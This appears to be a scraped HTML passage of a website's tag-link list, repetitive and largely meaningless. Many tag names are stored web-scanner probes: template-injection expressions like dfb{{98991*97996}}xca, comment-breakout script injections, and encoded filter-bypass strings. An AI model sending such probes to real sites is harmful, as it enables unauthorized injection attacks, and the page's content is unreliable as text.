class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/17--><ScRiPt >ikYV(9978)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >ikYV(9978)</ScRiPt><!--</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/179676983.html" class="tags">#179676983</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfg8663%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8663.html" class="tags">#bfg8663%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8663</a><a href="/tag/2/17--><ScRiPt >qRlV(9540)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >qRlV(9540)</ScRiPt><!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/179736553.html" class="tags">#179736553</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfgx9889%C0%BEz1%C0%BCz2a%90bcxhjl9889.html" class="tags">#bfgx9889%C0%BEz1%C0%BCz2a%90bcxhjl9889</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfg8092%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8092.html" class="tags">#bfg8092%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8092</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfgx3402%C0%BEz1%C0%BCz2a%90bcxhjl3402.html" class="tags">#bfgx3402%C0%BEz1%C0%BCz2a%90bcxhjl3402</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/179650618.html" class="tags">#179650618</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/179335200.html" class="tags">#179335200</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfg2005%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2005.html" class="tags">#bfg2005%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2005</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17--><ScRiPt >UQoM(9082)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >UQoM(9082)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/179889307.html" class="tags">#179889307</a><a href="/tag/2/bfg10428%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10428.html" class="tags">#bfg10428%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10428</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/179801445.html" class="tags">#179801445</a><a href="/tag/2/17--><ScRiPt >iivl(9608)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >iivl(9608)</ScRiPt><!--</a><a href="/tag/2/179773748.html" class="tags">#179773748</a><a href="/tag/2/17--><ScRiPt >7Ls2(9817)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >7Ls2(9817)</ScRiPt><!--</a><a href="/tag/2/bfgx8545%C0%BEz1%C0%BCz2a%90bcxhjl8545.html" class="tags">#bfgx8545%C0%BEz1%C0%BCz2a%90bcxhjl8545</a><a href="/tag/2/17--><ScRiPt >WLMK(9330)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >WLMK(9330)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >wUEP(9962)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >wUEP(9962)</ScRiPt><!--</a><a href="/tag/2/179904740.html" class="tags">#179904740</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17--><ScRiPt >35rJ(9781)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >35rJ(9781)</ScRiPt><!--</a><a href="/tag/2/bfg7503%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7503.html" class="tags">#bfg7503%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7503</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfgx6396%C0%BEz1%C0%BCz2a%90bcxhjl6396.html" class="tags">#bfgx6396%C0%BEz1%C0%BCz2a%90bcxhjl6396</a><a href="/tag/2/bfg2093%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2093.html" class="tags">#bfg2093%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2093</a><a href="/tag/2/bfg3402%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3402.html" class="tags">#bfg3402%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3402</a><a href="/tag/2/bfg2140%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2140.html" class="tags">#bfg2140%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2140</a><a href="/tag/2/bfgx2995%C0%BEz1%C0%BCz2a%90bcxhjl2995.html" class="tags">#bfgx2995%C0%BEz1%C0%BCz2a%90bcxhjl2995</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17--><ScRiPt >5XyT(9201)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >5XyT(9201)</ScRiPt><!--</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/bfgx10037%C0%BEz1%C0%BCz2a%90bcxhjl10037.html" class="tags">#bfgx10037%C0%BEz1%C0%BCz2a%90bcxhjl10037</a><a href="/tag/2/bfgx7388%C0%BEz1%C0%BCz2a%90bcxhjl7388.html" class="tags">#bfgx7388%C0%BEz1%C0%BCz2a%90bcxhjl7388</a><a href="/tag/2/bfgx10254%C0%BEz1%C0%BCz2a%90bcxhjl10254.html" class="tags">#bfgx10254%C0%BEz1%C0%BCz2a%90bcxhjl10254</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17--><ScRiPt >zyoI(9921)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >zyoI(9921)</ScRiPt><!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17--><ScRiPt >Prp4(9721)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >Prp4(9721)</ScRiPt><!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/17--><ScRiPt >LMRF(9976)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >LMRF(9976)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/17--><ScRiPt >tq3L(9029)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >tq3L(9029)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >P5ks(9424)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >P5ks(9424)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >lSDE(9481)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >lSDE(9481)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >9fGy(9950)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >9fGy(9950)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >H5As(9870)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >H5As(9870)</ScRiPt><!--</a><a href="/tag/2/179964840.html" class="tags">#179964840</a><a href="/tag/2/179835980.html" class="tags">#179835980</a><a href="/tag/2/bfg5041%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5041.html" class="tags">#bfg5041%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5041</a><a href="/tag/2/bfg9658%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9658.html" class="tags">#bfg9658%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9658</a><a href="/tag/2/bfgx1766%C0%BEz1%C0%BCz2a%90bcxhjl1766.html" class="tags">#bfgx1766%C0%BEz1%C0%BCz2a%90bcxhjl1766</a><a href="/tag/2/bfgx3014%C0%BEz1%C0%BCz2a%90bcxhjl3014.html" class="tags">#bfgx3014%C0%BEz1%C0%BCz2a%90bcxhjl3014</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/17--><ScRiPt >vemq(9642)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >vemq(9642)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >enmb(9713)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >enmb(9713)</ScRiPt><!--</a><a href="/tag/2/179770928.html" class="tags">#179770928</a><a href="/tag/2/179841987.html" class="tags">#179841987</a><a href="/tag/2/bfg2897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2897.html" class="tags">#bfg2897%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2897</a><a href="/tag/2/bfg9848%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9848.html" class="tags">#bfg9848%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9848</a><a href="/tag/2/bfgx9111%C0%BEz1%C0%BCz2a%90bcxhjl9111.html" class="tags">#bfgx9111%C0%BEz1%C0%BCz2a%90bcxhjl9111</a><a href="/tag/2/bfgx3727%C0%BEz1%C0%BCz2a%90bcxhjl3727.html" class="tags">#bfgx3727%C0%BEz1%C0%BCz2a%90bcxhjl3727</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/17--><ScRiPt >jaob(9178)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >jaob(9178)</ScRiPt><!--</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >zOIu(9166)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >zOIu(9166)</ScRiPt><!--</a><a href="/tag/2/179782078.html" class="tags">#179782078</a><a href="/tag/2/179489569.html" class="tags">#179489569</a><a href="/tag/2/bfg9944%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9944.html" class="tags">#bfg9944%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9944</a><a href="/tag/2/bfg7789%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7789.html" class="tags">#bfg7789%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7789</a><a href="/tag/2/bfgx7014%C0%BEz1%C0%BCz2a%90bcxhjl7014.html" class="tags">#bfgx7014%C0%BEz1%C0%BCz2a%90bcxhjl7014</a><a href="/tag/2/bfgx4043%C0%BEz1%C0%BCz2a%90bcxhjl4043.html" class="tags">#bfgx4043%C0%BEz1%C0%BCz2a%90bcxhjl4043</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/179853160.html" class="tags">#179853160</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/179218440.html" class="tags">#179218440</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/bfg5935%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5935.html" class="tags">#bfg5935%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5935</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/bfg6466%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6466.html" class="tags">#bfg6466%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6466</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/bfgx8479%C0%BEz1%C0%BCz2a%90bcxhjl8479.html" class="tags">#bfgx8479%C0%BEz1%C0%BCz2a%90bcxhjl8479</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/bfgx5110%C0%BEz1%C0%BCz2a%90bcxhjl5110.html" class="tags">#bfgx5110%C0%BEz1%C0%BCz2a%90bcxhjl5110</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >5vDy(9456)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >5vDy(9456)</ScRiPt><!--</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17--><ScRiPt >w4PR(9660)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >w4PR(9660)</ScRiPt><!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/179507683.html" class="tags">#179507683</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/179195693.html" class="tags">#179195693</a><a href="/tag/2/bfg8409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8409.html" class="tags">#bfg8409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8409</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/bfg3721%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3721.html" class="tags">#bfg3721%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3721</a><a href="/tag/2/bfgx3924%C0%BEz1%C0%BCz2a%90bcxhjl3924.html" class="tags">#bfgx3924%C0%BEz1%C0%BCz2a%90bcxhjl3924</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/bfgx2309%C0%BEz1%C0%BCz2a%90bcxhjl2309.html" class="tags">#bfgx2309%C0%BEz1%C0%BCz2a%90bcxhjl2309</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17--><ScRiPt >yhaP(9621)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >yhaP(9621)</ScRiPt><!--</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17--><ScRiPt >2MCT(9874)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >2MCT(9874)</ScRiPt><!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a 